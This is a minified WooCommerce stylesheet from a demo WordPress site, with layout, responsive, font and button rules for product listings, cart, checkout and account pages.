.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both}
.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}
.woocommerce ul.products,.woocommerce-page ul.products{clear:both}
.woocommerce ul.products::after,.woocommerce ul.products::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:' ';display:table}
.woocommerce ul.products::after,.woocommerce-page ul.products::after{clear:both}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}
.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}
.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:100%;margin-right:0}
.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:48%}
.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:30.75%}
.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:16.95%}
.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}
.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}
.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product{width:48%}
.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:30.75%}
.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product{width:16.95%}
.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:13.5%}
.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}
.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}
.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce .woocommerce-pagination ul.page-numbers::before,.woocommerce-page .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::before{content:' ';display:table}
.woocommerce .woocommerce-pagination ul.page-numbers::after,.woocommerce-page .woocommerce-pagination ul.page-numbers::after{clear:both}
.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}
.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}
.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}
.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}
.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}
.woocommerce .cart-collaterals::after,.woocommerce .cart-collaterals::before,.woocommerce-page .cart-collaterals::after,.woocommerce-page .cart-collaterals::before{content:' ';display:table}
.woocommerce .cart-collaterals::after,.woocommerce-page .cart-collaterals::after{clear:both}
.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}
.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}
.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}
.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:48%}
.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;clear:right;float:right}
.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce .cart-collaterals .shipping_calculator::before,.woocommerce-page .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::before{content:' ';display:table}
.woocommerce .cart-collaterals .shipping_calculator::after,.woocommerce-page .cart-collaterals .shipping_calculator::after{clear:both}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}
.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}
.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.cart_list li::before,.woocommerce-page ul.product_list_widget li::after,.woocommerce-page ul.product_list_widget li::before{content:' ';display:table}
.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after,.woocommerce-page ul.cart_list li::after,.woocommerce-page ul.product_list_widget li::after{clear:both}
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}
.woocommerce form .form-row::after,.woocommerce form .form-row::before,.woocommerce-page form .form-row::after,.woocommerce-page form .form-row::before{content:' ';display:table}
.woocommerce form .form-row::after,.woocommerce-page form .form-row::after{clear:both}
.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}
.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}
.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}
.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}
.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:47%;overflow:visible}
.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}
.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}
.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}
.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}
.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{text-align:left;padding:0 1em 0 0;float:left}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}
.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-billing-fields::before,.woocommerce .woocommerce-shipping-fields::after,.woocommerce .woocommerce-shipping-fields::before,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-billing-fields::before,.woocommerce-page .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-shipping-fields::before{content:' ';display:table}
.woocommerce .woocommerce-billing-fields::after,.woocommerce .woocommerce-shipping-fields::after,.woocommerce-page .woocommerce-billing-fields::after,.woocommerce-page .woocommerce-shipping-fields::after{clear:both}
.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}
.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}
.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}
.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}
.woocommerce-page.left-sidebar #content.twentyeleven{width:58.4%;margin:0 7.6%;float:right}
.woocommerce-page.right-sidebar #content.twentyeleven{margin:0 7.6%;width:58.4%;float:left}
.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}
.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}
@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}
@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}
@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}
@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}
.full-width .twentyfourteen .tfwc{margin-right:auto}}
.twentyfifteen .t15wc{padding-left:7.6923%;padding-right:7.6923%;padding-top:7.6923%;margin-bottom:7.6923%;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.15)}
.twentyfifteen .t15wc .page-title{margin-left:0}
@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}
@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}
.single-product .twentyfifteen .entry-summary{padding:0!important}}
.twentysixteen .site-main{margin-right:7.6923%;margin-left:7.6923%}
.twentysixteen .entry-summary{margin-right:0;margin-left:0}
#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%}
@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}
@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}
.no-sidebar .twentysixteen .site-main{margin-right:15%;margin-left:15%}
.no-sidebar .twentysixteen .entry-summary{margin-right:0;margin-left:0}}
.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1{float:right}
.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}
@media (max-width:768px){.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive thead{display:none}
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{border-top:0}
.woocommerce table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tbody th{display:none}
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}
.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{display:block;text-align:right!important}
.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{text-align:left!important}
.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ":";font-weight:700;float:left}
.woocommerce table.shop_table_responsive tr td.actions::before,.woocommerce table.shop_table_responsive tr td.product-remove::before,.woocommerce-page table.shop_table_responsive tr td.actions::before,.woocommerce-page table.shop_table_responsive tr td.product-remove::before{display:none}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}
.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}
.woocommerce table.my_account_orders tr td.order-actions::before,.woocommerce-page table.my_account_orders tr td.order-actions::before{display:none}
.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}
.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}
.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;padding-bottom:.5em}
.woocommerce #content table.cart td.actions .coupon::after,.woocommerce #content table.cart td.actions .coupon::before,.woocommerce table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::before,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::before,.woocommerce-page table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::before{content:' ';display:table}
.woocommerce #content table.cart td.actions .coupon::after,.woocommerce table.cart td.actions .coupon::after,.woocommerce-page #content table.cart td.actions .coupon::after,.woocommerce-page table.cart td.actions .coupon::after{clear:both}
.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{width:48%;box-sizing:border-box}
.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:right}
.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}
.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}
.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;box-sizing:border-box;margin-bottom:1em}
.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}
.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}
.single-product .twentythirteen .panel{padding-left:20px!important;padding-right:20px!important}}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@font-face{font-family:star;src:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/star.eot');src:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/star.eot?#iefix') format("embedded-opentype"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/star.woff') format("woff"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/star.ttf') format("truetype"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/star.svg#star') format("svg");font-weight:400;font-style:normal}
@font-face{font-family:WooCommerce;src:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.eot');src:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.eot?#iefix') format("embedded-opentype"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff') format("woff"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf') format("truetype"),url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.svg#WooCommerce') format("svg");font-weight:400;font-style:normal}
.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}
.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}
.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.admin-bar p.demo_store{top:32px}
.clear{clear:both}
.woocommerce .blockUI.blockOverlay{position:relative}
.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:'';-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg') center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:'';-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg') center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}
.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}
.woocommerce a.remove:hover{color:#fff!important;background:red}
.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}
.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:#777}
.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:' ';display:table}
.woocommerce .woocommerce-breadcrumb::after{clear:both}
.woocommerce .woocommerce-breadcrumb a{color:#777}
.woocommerce .quantity .qty{width:3.631em;text-align:center}
.woocommerce div.product{margin-bottom:0;position:relative}
.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}
.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em}
.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}
.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}
.woocommerce div.product p.stock{font-size:.92em}
.woocommerce div.product .stock{color:#77a464}
.woocommerce div.product .out-of-stock{color:red}
.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}
.woocommerce div.product div.images{margin-bottom:2em}
.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}
.woocommerce div.product div.images div.thumbnails{padding-top:1em}
.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:all cubic-bezier(.795,-.035,0,1) .5s;transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}
.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}
.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}
.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}
.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}
.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}
.woocommerce div.product div.summary{margin-bottom:2em}
.woocommerce div.product div.social{text-align:right;margin:0 0 1em}
.woocommerce div.product div.social span{margin:0 0 0 2px}
.woocommerce div.product div.social span span{margin:0}
.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}
.woocommerce div.product div.social iframe{float:left;margin-top:3px}
.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6a6b}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:' ';box-sizing:border-box}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:' ';width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}
.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}
.woocommerce div.product p.cart{margin-bottom:2em}
.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:' ';display:table}
.woocommerce div.product p.cart::after{clear:both}
.woocommerce div.product form.cart{margin-bottom:2em}
.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:' ';display:table}
.woocommerce div.product form.cart::after{clear:both}
.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}
.woocommerce div.product form.cart table{border-width:0 0 1px}
.woocommerce div.product form.cart table td{padding-left:0}
.woocommerce div.product form.cart table div.quantity{float:none;margin:0}
.woocommerce div.product form.cart table small.stock{display:block;float:none}
.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}
.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em}
.woocommerce div.product form.cart .variations label{font-weight:700}
.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}
.woocommerce div.product form.cart .variations td.label{padding-right:1em}
.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}
.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}
.woocommerce div.product form.cart .wc-no-matching-variations{display:none}
.woocommerce div.product form.cart .button{vertical-align:middle;float:left}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}
.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}
.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}
.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}
.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#77a464;color:#fff;font-size:.857em;z-index:9}
.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}
.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:' ';display:table}
.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}
.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}
.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}
.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}
.woocommerce ul.products li.product a{text-decoration:none}
.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}
.woocommerce ul.products li.product strong{display:block}
.woocommerce ul.products li.product .star-rating{font-size:.857em}
.woocommerce ul.products li.product .button{margin-top:1em}
.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}
.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}
.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}
.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}
.woocommerce .woocommerce-result-count{margin:0 0 1em}
.woocommerce .woocommerce-ordering{margin:0 0 1em}
.woocommerce .woocommerce-ordering select{vertical-align:top}
.woocommerce nav.woocommerce-pagination{text-align:center}
.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-right:0;margin:1px}
.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced2;padding:0;margin:0;float:left;display:inline;overflow:hidden}
.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}
.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#ebe9eb;color:#8a7e88}
.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}
.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:.25;padding-right:2.618em}
.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{font-family:WooCommerce;content:'\e01c';vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{font-family:WooCommerce;content:'\e017';margin-left:.53em;vertical-align:bottom}
.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#dad8da;text-decoration:none;background-image:none;color:#515151}
.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#a46497;color:#fff;-webkit-font-smoothing:antialiased}
.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#935386;color:#fff}
